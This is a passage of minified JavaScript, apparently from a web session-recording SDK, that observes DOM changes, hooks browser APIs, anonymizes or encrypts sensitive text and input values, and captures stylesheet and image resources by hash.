e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends Ge{constructor(){super(),this.ai=new Set,this.gh=new Set,this.mh=new Set,this.fs=!1,this.kt=new ci,this.dp=new UE(t=>{let e=bt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||ss.shouldEncrypt(e)||Us.isEditableNode(e)||ln(e)||dn(e)||un(e)||uo(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ci.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.dp.observe())}onStop(){ci.isSupported()&&(this.kt.stop(),this.dp.disconnect(),this.ai.clear(),this.gh.clear(),this.mh.clear())}setAnonymization(t){this.fs=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of ys(t))!e.isConnected||this.gh.has(e)||(this.gh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==cr.VisibleInViewPort||this.fs&&!es.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.mh.has(n)||(this.mh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return as([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),as([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function lo(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Bi{constructor(t,e,i=new Er,n=null,o=!1){super(),this.D=i,this.Ia=n,this.captureAnonymizedPlaceholders=o,this.br=new Wu(t,e,i,n,o)}setAnonymization(t){this.br.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||di.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.R_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ia),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}R_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.br.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=lo(u);p.attributes[g]=this.br.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,lo(u)));break}}}return t}yh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.br.sanitize(n,i)}C_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.br.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}I_(t){t.newValue=this.br.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return as([oe("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=lo(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Bi{constructor(t){super(),this.fp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.yh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.Eh(t.timestamp,t.target,t.newValue,t),null}return t}pp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}P_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.pp(d)&&(p.data=Ii(g),this.Eh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.pp(d)&&this.O_(t.timestamp,u,g,qu(g,lo(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}yh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Eh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Eh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.fp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}O_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.fp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(mr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ys(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.N_(t);if(!n)return null;let o=await s.gp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.M_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async gp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.mp,e);return Ga(i)}static async N_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async M_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.D_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.k_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.gp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static D_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.Sh}=${e}`),i}static async k_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.mp,i);return{data:e,hash:Ga(n)}}}return s.mp="SHA-256",s.Sh="original-resource-name",s})(),lc=(()=>{class s extends Bi{get busy(){return this.vh>0}constructor(){super(),this.x_="cssrm://",this.L_=1,this.ps=!1,this.vh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!di.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.U_(t);break;case"attributeChanged":this.j_(t);break;case"characterDataChanged":this.H_(t);break}return t}disableOnlineAssets(){this.ps=!1}enableOnlineAssets(){this.ps=!0}isOnlineAssetsActivated(){return this.ps}V_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.yp(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Tr(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Tr(d.style)),(this.Ep(c.localName)||this.Sp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this._h(d.src)),"srcset"in d&&(d.srcset=this.Ah(d.srcset))),this.ps&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.ji(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}U_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.yp(n,o.localName);return}if(!ns.isElement(n))return;let c=ns.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Tr(c.value)),this.Ep(n.localName)||this.Sp(n.localName,o==null?void 0:o.localName)){let u=ns.getAttribute(n,"src");u!=null&&u.value&&(u.value=this._h(u.value));let d=ns.getAttribute(n,"srcset");if(d){d.value=this.Ah(d.value);return}}if(this.B_(n)&&this.ps){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.ji(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}yp(t,e){if(!t||e!=="style")return;let i=this.Tr(t.data);i!==null&&(t.data=i)}H_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Tr(t.newValue);e!==null&&(t.newValue=e)}j_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Tr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this._h(t.newValue)),i&&(t.newValue=this.Ah(t.newValue)))}_h(t){return He(t)||this.ps?this.ji(t,!1,$.now()):t}Ah(t){if(!this.ps)return t;let e=t,i=rl(t);for(let n of i){let o=this.ji(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Tr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ps)||this.F_(o))continue;let u=Mp(o),d=o;c?d=this.ji(o,!1,n):this.ps&&(u?d=this.ji(o,!0,n):d=this.ji(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}ji(t,e,i=$.now()){let n=this.L_++;this.vh++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ps);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.vh--}});return this.emitEvent(c),this.x_+n}Ep(t){return t==="img"}Sp(t,e){return t==="source"&&e==="picture"}B_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&$d()&&!!csArray.from}F_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return as([oe("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Oi={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Rr?(this.bh.next=e,this.bh=e):(this.Rr=e,this.bh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Rr)return;let t=this.Rr;return this.Rr=t.next,this.Rr||(this.bh=void 0),t.value}isEmpty(){return!this.Rr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.vp=new hc,this._p=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.vp.push(t):this._p.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.vp.shift()||this._p.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Un=[],this.wt=new nl,this.Th=new Set}$_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}z_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.$_(t)}`}G_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}q_(t){let e=this.z_(t);if(e){if(this.Th.has(e))return;this.Th.add(e)}return this.wt.push({mutation:t,key:e},this.G_(t))}W_(){this.Un.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Un),t=>this.q_(t)),this.Un=[])}push(t){csArray.prototype.push.call(this.Un,t)}shift(){this.W_();let t=this.wt.shift();if(t)return t.key&&this.Th.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Un.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.Se=t,this.Na=!1,this.Ms=new WeakSet,this.Ma=e=>{let i=e.getRootNode();i&&this.Ms.has(i)&&this.Se(e)}}observe(t){this.Ms.has(t)||(this.Ms.add(t),this.Na||(oi.subscribe(this.Ma),this.Na=!0))}disconnect(){this.Na&&(oi.unsubscribe(this.Ma),this.Na=!1),this.Ms=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.Se=t,this.Pt=new WeakMap,this.ve=e=>this.Se({type:"state",target:e}),this.wp=e=>this.Se({type:"setAdoptedStyleSheets",target:e}),this.Cr=e=>this.Se({type:"styleSheetUpdated",target:e}),this.Hn=e=>{var i;let n=(i=this.Y_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Cr(n)},this.X_=e=>this.Se({type:"styleSheetDisabledChanged",target:e}),this.Ap=e=>this.Se({type:"activeElementChanged",target:e.ownerDocument}),this.Ma=e=>this.Se({type:"metadataChanged",target:e})}K_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}J_(t){let e=[Pe(t,"input",this.ve),Pe(t,"change",this.ve),Pe(t,"checked",this.ve),Pe(t,"scroll",this.ve),Pe(t,"toggle",this.ve),Pe(t,"focusin",this.Ap),Pe(t,"focusout",this.Ap),Pe(t,"pointerover",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.Se({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Se({type:"loaded",target:i});break}})];this.Da(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Q_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ve(t)),Pe(t,"visibilitychange",()=>this.ve(t)),Pe(t,"fullscreenchange",()=>this.ve(t)),Ht(e.Document,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.wp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.Se({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ve),Ht(e.HTMLInputElement,"checked",this.ve),Ht(e.HTMLSelectElement,"selectedIndex",this.ve),Ht(e.CSSStyleSheet,"insertRule",this.Cr),Ht(e.CSSStyleSheet,"deleteRule",this.Cr),Ht(e.CSSStyleSheet,"replace",this.Cr),Ht(e.CSSStyleSheet,"replaceSync",this.Cr),Ht(e.CSSStyleSheet,"addRule",this.Cr),Ht(e.CSSStyleRule,"style",this.Hn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Hn),Ht(e.CSSGroupingRule,"deleteRule",this.Hn),Ht(e.CSSStyleDeclaration,"setProperty",this.Hn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Hn),Ht(e.StyleSheet,"disabled",this.X_),Ht(e.HTMLDialogElement,"show",this.ve),Ht(e.HTMLDialogElement,"showModal",this.ve),Ht(e.HTMLDialogElement,"close",this.ve),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.Se({type:"customElementRegistration",target:t,name:c[0]})})];this.Da(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}Y_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Z_(t){let e=new csMutationObserver(i=>{this.Se(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Da(t,()=>{e.disconnect()})}tw(t){let e=new KE(this.Ma);e.observe(t),this.Da(t,()=>{e.disconnect()})}Da(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.J_(t),this.K_(t)&&this.Q_(t),this.Z_(t),this.tw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tS=40,eS=10;function sS(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%eS===0&&(t=performance.now(),i=t-e<tS),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sS(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iS=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Rh.push(e),this.ew()}),this.Xe={},this.Ke=new Map,this.Rh=new XE,this.Bn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.bp=0,this.Tp=iS}disconnect(){for(let t of this.Bn.values())this.G.disconnect(t);this.Bn.clear()}observe(t){return this.disconnect(),this.ka(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.Rp(),e}getChanges(){let t={};for(let[i,n]of this.Ke){let o=this.Xe[i];if(!(n&&!o))if(o&&!n)t[i]=ii(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Rp(),pu(t)?t:void 0}setFrameRate(t){return this.Tp=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.Fn&&(csClearTimeout(this.Fn),this.Fn=void 0))}}async getStateAsync(t=!0){return await this.Cp(),this.getState(t)}async getChangesAsync(){return await this.Cp(),this.getChanges()}async Cp(){return new Promise(t=>{Hr(()=>t())})}Rp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ii(e)),this.Xe[t]=ii(e)}return this.Xe[t]}iw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}rw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}nw(t){let e=oi.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.rw(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Ip(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.ow(i),state:this.Pp(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}ow(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Ip(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Pp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in 